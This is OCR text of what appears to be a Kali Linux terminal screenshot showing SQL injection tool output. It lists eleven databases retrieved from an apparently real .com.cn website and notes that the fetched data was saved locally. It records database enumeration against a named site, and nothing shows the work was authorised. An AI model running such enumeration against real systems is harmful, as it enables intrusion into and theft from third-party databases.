 root@kali-CASS: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[10:11:20] [INFO] retrieved: Northwind
[10:11:20] [INFO] retrieved: pubs
[10:11:20] [INFO] retrieved: tempdb
[10:11:21] [INFO] retrieved: URLForward
[10:11:21] [INFO] retrieved: wanxin
[10:11:21] [INFO] retrieved: www_smartcomm
available databases [11]:
[*] dy
[*] jyj_data
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] URLForward
[*] wanxin
[*] www_smartcomm
[10:11:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[10:11:21] [INFO] fetched data logged to text files under './output/www.bjyoshin
oya.com.cn'
KALI LINUX
The quieter you become, the more you are able to hear.